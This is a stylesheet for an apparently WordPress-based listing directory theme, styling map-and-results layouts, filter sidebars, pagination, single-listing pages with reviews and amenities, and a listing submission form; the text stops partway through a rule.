.lt-page_layout-half_map .lt-layout-row .lt-mobile-control {
  width: 100%;
  text-align: center;
  display: none;
  background: #fff;
  position: relative;
  z-index: 12;
  padding-top: 20px;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt-mobile-control {
    display: block;
  }
}

.lt-page_layout-half_map .lt-layout-row .lt--results-content {
  width: 60%;
  position: relative;
  z-index: 1;
  background: #fff;
  padding-top: 15px;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content {
    width: 64%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content {
    width: 100%;
  }
}

@media (max-width: 560px) {
  .lt-page_layout-half_map .lt-layout-row .lt--results-content .search_jobs > div {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.lt-page_layout-half_map .lt-layout-row .lt--map-content {
  width: 40%;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--map-content {
    width: 36%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt-layout-row .lt--map-content {
    width: 100%;
  }
}

.lt-page_layout-half_map .lt--results-content .lt-content-inner {
  padding: 50px 50px 80px;
}

@media (max-width: 1600px) {
  .lt-page_layout-half_map .lt--results-content .lt-content-inner {
    padding: 30px;
  }
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt--results-content .lt-content-inner {
    padding: 30px 20px 80px;
  }
}

.lt-page_layout-half_map .lt--results-content .lt_results-sorting {
  margin: 0 0 15px;
}

.lt-page_layout-half_map .lt--results-content .job_listings {
  position: relative;
  min-height: 100px;
}

.lt-page_layout-half_map .lt--results-content .job_listings:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 12;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
  display: none;
}

.lt-page_layout-half_map .lt--results-content .job_listings.loading {
  opacity: 0.6;
}

.lt-page_layout-half_map .lt--results-content .job_listings.loading:before {
  display: block;
}

.lt-page_layout-half_map .lt--results-content .listing-block .listing-excerpt {
  display: none;
}

.lt-page_layout-half_map .lt--results-content .showing_jobs {
  margin: 0 15px;
  background: #FAFBFC;
  padding: 5px 20px;
  border: 1px solid #E9E9EE;
  margin-bottom: 20px;
}

.lt-page_layout-half_map .lt--map-content {
  position: relative;
}

.lt-page_layout-half_map .lt--map-content #lt-listing--map {
  position: fixed;
  width: 40%;
  top: 0;
  bottom: 35px;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.15s;
  transition: all 0.15s;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-half_map .lt--map-content #lt-listing--map {
    width: 36%;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt--map-content #lt-listing--map {
    width: 100%;
  }
}

.lt-page_layout-half_map .load_more_jobs {
  margin: 0 auto;
}

.lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
  min-height: 580px;
  width: 100%;
  top: 0 !important;
  position: relative;
  margin-bottom: 60px;
  position: relative;
  z-index: 11;
}

@media (max-width: 1199.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 500px;
  }
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 400px;
  }
}

@media (max-width: 767.98px) {
  .lt-page_layout-filters_left .lt-map-top #lt-listing--map, .lt-page_layout-filters_right .lt-map-top #lt-listing--map {
    min-height: 350px;
  }
}

.lt-page_layout-filters_left .lt--results-content, .lt-page_layout-filters_right .lt--results-content {
  padding: 30px 0 60px;
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner {
  position: relative;
  background: #fff;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 350px;
    max-width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    padding-top: 20px;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
  }
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner.open, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner.open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner .lt-listing-filters, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .lt-listing-filters {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    border: none;
    border-right: 1px solid #E9E9EE;
  }
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile {
  position: absolute;
  top: 150px;
  left: 100%;
  background: #fc3c3c;
  color: #fff;
  padding: 5px 20px;
  z-index: 1;
  display: none;
  white-space: nowrap;
}

.lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile i, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile i {
  font-size: 14px;
  margin-left: 5px;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-filters_left .lt-sidebar-search > .content-inner .control-search-mobile, .lt-page_layout-filters_right .lt-sidebar-search > .content-inner .control-search-mobile {
    display: block;
  }
}

.lt-page_layout-filters_left .lt-listing-filters, .lt-page_layout-filters_right .lt-listing-filters {
  padding: 30px;
  margin: 0;
  border: 1px solid #E9E9EE;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs > div, .lt-page_layout-filters_right .lt-listing-filters .search_jobs > div {
  width: 100%;
  padding: 0;
  max-width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  margin-bottom: 30px;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities, .lt-page_layout-filters_right .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities {
  display: block !important;
}

.lt-page_layout-filters_left .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities ul.amenities-list > li, .lt-page_layout-filters_right .lt-listing-filters .search_jobs .lt-filter-by-amenities .filter-by-amenities ul.amenities-list > li {
  width: 100%;
}

.lt-page_layout-filters_left .lt-listing-filters .showing_jobs, .lt-page_layout-filters_right .lt-listing-filters .showing_jobs {
  padding: 0;
  background: none;
  border-top: 0;
  line-height: 26px;
}

.lt-page_layout-filters_left .lt-listing-filters .showing_jobs a, .lt-page_layout-filters_right .lt-listing-filters .showing_jobs a {
  float: none;
  margin-left: 0;
}

.lt-page_layout-filters_left .lt--results-content .job_listings, .lt-page_layout-filters_right .lt--results-content .job_listings {
  position: relative;
  min-height: 100px;
}

.lt-page_layout-filters_left .lt--results-content .job_listings:before, .lt-page_layout-filters_right .lt--results-content .job_listings:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 12;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
  display: none;
}

.lt-page_layout-filters_left .lt--results-content .job_listings.loading, .lt-page_layout-filters_right .lt--results-content .job_listings.loading {
  opacity: 0.6;
}

.lt-page_layout-filters_left .lt--results-content .job_listings.loading:before, .lt-page_layout-filters_right .lt--results-content .job_listings.loading:before {
  display: block;
}

.lt-main-page-content {
  margin-bottom: 35px;
}

.lt-main-page-content.lt-page_layout-filters_left .job-manager-pagination, .lt-main-page-content.lt-page_layout-filters_left .load_more_jobs {
  display: inline-block;
  margin-left: calc(33.33333% + 15px);
  text-align: center;
}

div.job_listings .load_more_jobs {
  display: table;
  clear: both;
  background-color: #fc3c3c;
  color: #fff !important;
  padding: 15px 35px !important;
  border: 1px solid transparent;
}

div.job_listings .load_more_jobs strong {
  font-weight: 600;
}

div.job_listings .load_more_jobs:hover, div.job_listings .load_more_jobs:focus {
  background: #fc3c3c;
}

div.job_listings .load_more_jobs.loading {
  border-color: #fc3c3c;
  background: url("../images/preloader.gif") no-repeat center center rgba(255, 255, 255, 0.8);
}

.lt_results-sorting {
  margin-bottom: 30px;
}

.lt_results-sorting:before, .lt_results-sorting:after {
  content: " ";
  display: table;
}

.lt_results-sorting:after {
  clear: both;
}

.lt_results-sorting .results-text {
  float: left;
  padding-top: 8px;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
}

.lt_results-sorting .results-sorting {
  float: right;
}

.lt_results-sorting .results-sorting select {
  height: 42px;
  line-height: 42px;
}

nav.job-manager-pagination {
  margin: 20px 0 0;
  text-align: left;
}

nav.job-manager-pagination:before, nav.job-manager-pagination:after {
  content: " ";
  display: table;
}

nav.job-manager-pagination:after {
  clear: both;
}

nav.job-manager-pagination ul {
  display: inline-block;
  padding: 0;
  margin: 0;
  list-style: none;
  border: none;
}

nav.job-manager-pagination ul li {
  float: left;
  margin-right: 10px;
  border: none;
}

nav.job-manager-pagination ul li a, nav.job-manager-pagination ul li span {
  padding: 8px 15px;
  display: inline-block;
  border: 1px solid #E9E9EE;
  border-radius: 4px;
  font-weight: 700;
}

nav.job-manager-pagination ul li a:hover, nav.job-manager-pagination ul li span:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

nav.job-manager-pagination ul li span.current {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

#job_preview {
  padding: 0;
  border: 0;
}

#job_preview .job-listing-meta {
  display: none;
}

#job_preview .job_listing_preview {
  border: none;
  padding: 0;
}

#job_preview .job_listing_preview_title {
  background: none;
  padding: 10px 20px;
  border: 1px solid #E9E9EE;
  margin-bottom: 15px;
}

#job_preview .job_listing_preview_title h2 {
  font-size: 20px;
  display: inline-block;
  padding-top: 8px;
}

#job_preview .job_listing_preview_title .button {
  padding: 10px 20px;
}

.lt--full-map-layout .lt--map-content {
  position: relative;
  height: 100vh;
}

.lt--full-map-layout .lt--map-content #lt-listing--map {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 35px;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.15s;
  transition: all 0.15s;
}

.single_job_listing .job-listing-meta {
  display: none;
}

.listing-single-content {
  margin-bottom: 45px;
}

.listing-single-content .listing-cover-gallery {
  position: relative;
  min-height: 120px;
}

.listing-single-content .listing-cover-gallery .item {
  position: relative;
}

.listing-single-content .listing-cover-gallery .item:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.38);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.listing-single-content .listing-cover-gallery .item .image-expand {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 11;
  line-height: 52px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #11161F;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-size: 18px;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.listing-single-content .listing-cover-gallery .item .image-expand:hover {
  background: #fc3c3c;
  color: #fff;
}

.listing-single-content .listing-cover-gallery .item:hover .image-expand {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.listing-single-content .listing-cover-gallery .item:hover:after {
  opacity: 1;
}

.listing-single-content .listing-cover-gallery .owl-carousel {
  margin: 0 -3px;
}

.listing-single-content .listing-cover-gallery .owl-carousel .owl-stage-outer {
  width: 100%;
}

.listing-single-content .listing-cover-gallery .owl-carousel .owl-item {
  padding: 0 1.5px;
}

.listing-single-content .listing-cover-image {
  min-height: 500px;
  background-size: cover;
  background-position: center center;
}

.listing-single-content .listing-top-content {
  border-bottom: 1px solid #E9E9EE;
  padding: 50px 0 50px;
  margin-bottom: 40px;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-top-content {
    padding-bottom: 30px;
  }
}

.listing-single-content .listing-top-content .listing-top-col-1 {
  border-right: 1px solid #E9E9EE;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-top-content .listing-top-col-1 {
    border-right: 0;
    padding-bottom: 20px;
  }
}

.listing-single-content .listing-top-content .lt-content-top-left .content-left {
  width: 100px;
  float: left;
  padding-top: 8px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-left .lt-logo {
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  border: 1px solid #E9E9EE;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right {
  padding-left: 120px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .title {
  margin: 0;
  font-size: 24px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .tagline {
  margin-bottom: 6px;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-category {
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  font-size: 14px;
  position: relative;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-category a:hover .cat-name {
  color: #fc3c3c !important;
}

.listing-single-content .listing-top-content .lt-content-top-left .content-right .lt-top-reviews .review-text {
  position: relative;
  top: -6px;
  color: #11161F;
}

.listing-single-content .content-top-right {
  padding: 10px 0;
}

.listing-single-content .content-top-right .listing-price-wishlist {
  font-weight: 500;
  font-size: 14px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-price-wishlist {
    text-align: left;
  }
}

.listing-single-content .content-top-right .listing-price-wishlist > div {
  display: inline-block;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range {
  margin-right: 30px;
  color: #fc3c3c;
  letter-spacing: 2px;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range {
    margin-right: 20px;
  }
}

.listing-single-content .content-top-right .listing-price-wishlist > div.lt-price-range .price-label {
  color: #797F89;
  letter-spacing: 0;
  margin-right: 10px;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link {
  color: #797F89;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link .icon {
  color: #fc3c3c;
  margin-left: 2px;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .ajax-wishlist-link:hover {
  color: #fc3c3c;
}

.listing-single-content .content-top-right .listing-price-wishlist > div.wishlist .wishlist-added .icon:before {
  font-weight: 900;
}

.listing-single-content .content-top-right .listing-share {
  position: relative;
}

.listing-single-content .content-top-right .listing-share .lt-share-content {
  position: absolute;
  bottom: 100%;
  right: 0;
  z-index: 11;
  min-width: 300px;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  padding: 20px 20px 12px;
  border-radius: 4px;
  margin-bottom: 16px;
  display: none;
}

.listing-single-content .content-top-right .listing-share .lt-share-content:after {
  content: '';
  position: absolute;
  top: 100%;
  right: 45px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  display: block;
}

.listing-single-content .content-top-right .listing-share .lt-share-content .social-networks-post {
  border: none;
  display: inline-block;
  width: auto;
  margin: 0;
  padding: 0;
}

.listing-single-content .content-top-right .listing-share .lt-share-content .social-networks-post .title-share {
  display: none;
}

.listing-single-content .content-top-right .listing-share.open-share .lt-share-content {
  display: block;
}

.listing-single-content .content-top-right .listing-action {
  margin-bottom: 15px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .listing-single-content .content-top-right .listing-action {
    text-align: left;
  }
}

.listing-single-content .content-top-right .listing-action > div {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.listing-single-content .content-top-right .listing-action > div:last-child {
  margin-right: 0;
}

.listing-single-content .listing-description {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 40px;
  margin-bottom: 55px;
}

.listing-single-content .listing-main-content .listing-tags {
  margin-bottom: 60px;
}

.listing-single-content .listing-main-content .listing-tags .block-title {
  font-size: 22px;
  margin-bottom: 30px;
}

.listing-single-content .listing-main-content .listing-tags .block-content a.tag-item {
  background: #F0F3F6;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 4px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #797F89;
  margin-right: 5px;
  margin-bottom: 10px;
  font-weight: 500;
  font-family: "Barlow", sans-serif;
}

.listing-single-content .listing-main-content .listing-tags .block-content a.tag-item:hover {
  background: #fc3c3c;
  color: #fff;
}

.listing-single-content .listing-main-content .listing-video {
  margin-bottom: 60px;
}

.listing-single-content .listing-main-content .listing-video .block-title {
  font-size: 22px;
  margin-bottom: 30px;
}

.listing-single-content .listing-main-content .listing-video .block-content iframe {
  border-radius: 4px;
}

.listing-single-content .listing-main-content .listing-total-reviews {
  margin: 0 0 30px;
  border-radius: 4px;
  border: 5px solid #F0F3F6;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-left {
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 30%;
  flex: 0 0 30%;
  max-width: 30%;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-left .reviews-average {
  font-size: 60px;
  line-height: 60px;
  color: #11161F;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right {
  background: #F0F3F6;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 70%;
  flex: 0 0 70%;
  max-width: 70%;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right .content-inner {
  padding: 45px 40px;
}

.listing-single-content .listing-main-content .listing-total-reviews .reviews-right .content-inner .result-item:last-child .review-progress-wrapper {
  margin-bottom: 0;
}

.listing-single-content .listing-amenities {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 40px;
  margin-bottom: 55px;
}

.listing-single-content .listing-amenities .block-title {
  font-size: 22px;
  margin-bottom: 50px;
}

.listing-single-content .listing-amenities .block-content .amenities-list {
  margin: 0;
  padding: 0;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
  width: 33.33%;
  float: left;
  list-style-type: none;
  font-weight: 500;
  margin-bottom: 25px;
  padding-right: 10px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(3n+1) {
  clear: both;
}

@media (max-width: 1024.98px) {
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
    width: 50%;
  }
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(3n+1) {
    clear: none;
  }
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item:nth-of-type(2n+1) {
    clear: none;
  }
}

@media (max-width: 500px) {
  .listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item {
    width: 100%;
  }
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box {
  width: 42px;
  display: inline-block;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box .icon {
  font-size: 32px;
  color: #fc3c3c;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .icon-box .icon-image {
  max-width: 32px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item .name {
  position: relative;
  top: -5px;
}

.listing-single-content .listing-amenities .block-content .amenities-list > li.amenity-item.without-icon .icon-box .icon {
  color: #fc3c3c;
  line-height: 30px;
  font-size: 32px;
}

.lt-reviews-text {
  font-family: "Barlow", sans-serif;
}

.lt-reviews-text .review-avg-content {
  border-right: 1px dashed #E9E9EE;
  display: inline-block;
  padding-right: 15px;
  margin-right: 15px;
  float: left;
  font-weight: 500;
}

.lt-reviews-text .review-avg-content .review-star {
  display: block;
  height: 18px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}

.lt-reviews-text .review-avg-content .review-star .lt-review-name {
  color: #fc3c3c;
}

.lt-reviews-text .review-avg-content .review-text {
  display: block;
  font-size: 14px;
  line-height: 20px;
}

.lt-reviews-text .review-avg-items {
  float: left;
  font-weight: 500;
}

.lt-reviews-text .review-avg-items .review-avg-item {
  float: left;
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  line-height: 20px;
  border-right: 1px dashed #E9E9EE;
}

.lt-reviews-text .review-avg-items .review-avg-item:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: 0;
}

.lt-reviews-text .review-avg-items .review-avg-item .review-name {
  display: block;
  font-size: 14px;
}

.lt-reviews-text .review-avg-items .review-avg-item .review-value {
  color: #fc3c3c;
  display: block;
}

.lt-reviews-text .review-avg-items .more-reviews {
  position: relative;
}

.lt-reviews-text .review-avg-items .more-reviews .icon-more {
  width: 36px;
  height: 36px;
  border: 2px solid #E9E9EE;
  border-radius: 50%;
  line-height: 32px;
  text-align: center;
  font-size: 12px;
  padding-right: 1px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #797F89;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content {
  width: 120px;
  padding: 10px 20px;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.18);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.18);
  position: absolute;
  bottom: 100%;
  margin-bottom: 20px;
  left: -42px;
  z-index: 11;
  display: block;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item {
  margin-bottom: 10px;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item span {
  display: inline;
  text-transform: capitalize;
}

.lt-reviews-text .review-avg-items .more-reviews .more-reviews-content .more-item:last-child {
  margin-bottom: 0;
}

.lt-reviews-text .review-avg-items .more-reviews:hover .icon-more {
  color: #fc3c3c;
  border-color: #fc3c3c;
  cursor: pointer;
}

.lt-reviews-text .review-avg-items .more-reviews:hover .more-reviews-content {
  margin-bottom: 6px;
  visibility: visible;
  opacity: 1;
}

.review-progress-wrapper {
  padding-left: 100px;
  margin-bottom: 40px;
  position: relative;
}

.review-progress-wrapper .review__progress-label {
  font-weight: 600;
  color: #11161F;
  float: left;
  width: 95px;
  position: absolute;
  top: -15px;
  left: 0;
  text-transform: capitalize;
}

.review-progress-wrapper .review__progress {
  background-color: #fff;
  position: relative;
  overflow: visible;
  z-index: 11;
}

.review-progress-wrapper .review__progress .review__progress-bar {
  -webkit-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -ms-transition: width 1s ease-in-out;
  height: 5px;
  background: #fc3c3c;
  position: relative;
  display: block;
  width: 0;
  border-radius: 6px;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage {
  position: absolute;
  bottom: 100%;
  left: 100%;
  z-index: 1;
  padding: 3px 6px;
  background: #fc3c3c;
  font-size: 12px;
  color: #fff;
  margin-bottom: 5px;
  line-height: 1;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage:after {
  content: "";
  border: 5px solid transparent;
  border-top-color: #fc3c3c;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin-top: -6px;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage.percentage-left {
  left: auto;
  right: 0;
}

.review-progress-wrapper .review__progress .review__progress-bar .percentage.percentage-left:after {
  right: 0;
  left: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-right: 2px;
}

.single_listing-block {
  margin-bottom: 30px;
  padding: 30px;
  border-radius: 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.single_listing-block .title {
  font-size: 20px;
  letter-spacing: -0.5px;
  margin-top: 0;
}

.single_listing-map {
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  border-radius: 4px;
}

.single_listing-map #lt-listing--map {
  height: 340px;
  width: 100%;
  top: 0 !important;
  position: relative;
  z-index: 11;
}

.single_listing-map #lt-listing--map #listing-single-icon {
  fill: #fc3c3c;
}

.single_listing-information {
  background: #fff;
  padding: 30px;
}

.single_listing-information > div.item {
  margin-bottom: 10px;
}

.single_listing-information > div.item i {
  color: #fc3c3c;
  font-size: 16px;
  width: 22px;
  position: relative;
  top: 2px;
}

.single_listing-information > div.item a {
  color: #797F89;
}

.single_listing-information > div.item a:hover {
  color: #fc3c3c;
}

.single_listing-social {
  margin-top: 20px;
}

.single_listing-social a {
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: #F0F3F6;
  color: #11161F;
  margin-right: 10px;
  line-height: 38px;
  text-align: center;
  margin-bottom: 10px;
  font-size: 14px;
}

.single_listing-social a:last-child {
  margin-right: 0;
}

.single_listing-social a:hover {
  background: #fc3c3c;
  color: #fff;
}

.single_listing-open-hours .item {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.single_listing-open-hours .item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.single_listing-open-hours .item label {
  width: 100px;
  float: left;
  margin: 0;
}

.single_listing-open-hours .item .values {
  padding-left: 110px;
  text-align: right;
}

.single_listing-open-hours .item .values .value {
  display: block;
  color: #11161F;
}

.single_listing-open-hours .current-time {
  background: #fc3c3c;
  width: 100%;
  padding: 10px 10px;
  color: #fff;
  text-align: center;
  margin-top: 20px;
  border-radius: 4px;
}

.single_listing-open-hours .current-time .time {
  text-transform: uppercase;
}

.single_lising-additional-info .item label {
  float: left;
  display: inline-block;
}

.single_lising-additional-info .item .value {
  float: right;
  text-align: right;
  color: #11161F;
  display: inline-block;
}

.single_lising-contact .lt-email {
  margin-bottom: 10px;
}

.single_lising-contact .lt-email .icon {
  color: #fc3c3c;
  margin-right: 8px;
}

.single_lising-contact .wpcf7 .contact-field.author-email {
  display: none;
}

#submit-job-form {
  margin: 60px 0 60px;
}

#submit-job-form .listing-submit-group {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-radius: 4px;
  margin-bottom: 35px;
}

#submit-job-form .listing-submit-group .group-title {
  border-bottom: 1px solid #E9E9EE;
  padding: 10px 30px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-size: 18px;
}

#submit-job-form .listing-submit-group .group-content {
  padding: 30px;
}

#submit-job-form .fieldset-logged_in label {
  display: none;
}

#submit-job-form .fieldset-logged_in .button {
  color: #fff;
  padding: 6px 15px;
  background: #fc3c3c;
  border-radius: 3px;
  font-size: 14px;
}

#submit-job-form fieldset {
  border-bottom: 0 !important;
  margin-bottom: 20px;
  padding-bottom: 0;
}

#submit-job-form fieldset > label {
  display: block;
  width: 100%;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  color: #11161F;
  margin-bottom: 6px;
}

#submit-job-form fieldset > .field {
  width: 100%;
  float: left;
}

#submit-job-form fieldset.fieldset-type-checkbox label {
  margin-bottom: 5px;
}

#submit-job-form fieldset.fieldset-type-checkbox input {
  float: left;
}

#submit-job-form fieldset.fieldset-type-checkbox .description {
  float: left;
  margin: 0;
  margin-left: 5px;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist {
  margin: 0 -10px;
  max-height: 999px;
  padding: 0;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
  padding: 0 10px;
  width: 33.33%;
  float: left;
  margin-top: 8px;
}

@media (max-width: 992px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
    width: 50%;
  }
}

@media (max-width: 640px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
    width: 100%;
  }
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(1n) {
  clear: none;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(3n+1) {
  clear: both;
}

@media (max-width: 992px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(2n+1) {
    clear: none;
  }
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(1n) {
    clear: both;
  }
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state label {
  display: inline-block !important;
  text-indent: 1.8em;
  margin-top: -5px;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state label:before {
  background: #F0F3F6;
  border-radius: 4px;
  width: 20px;
